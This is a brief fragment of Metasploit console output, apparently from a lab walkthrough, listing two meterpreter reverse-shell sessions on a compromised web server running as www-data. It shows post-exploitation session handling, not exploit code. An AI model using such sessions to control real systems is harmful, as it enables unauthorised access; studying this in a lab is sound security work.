 ^C
Terminate channel 5? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions -i

Active sessions
===============

  Id  Type                   Information
 Connection
  --  ----                   -----------
 ----------
  1   meterpreter php/linux  www-data (33) @ ubuntu
 192.168.174.128:4444 -> 192.168.174.132:44617 (192.168.174.132)
  2   meterpreter x64/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132
 192.168.174.128:4443 -> 192.168.174.132:38929 (192.168.174.132)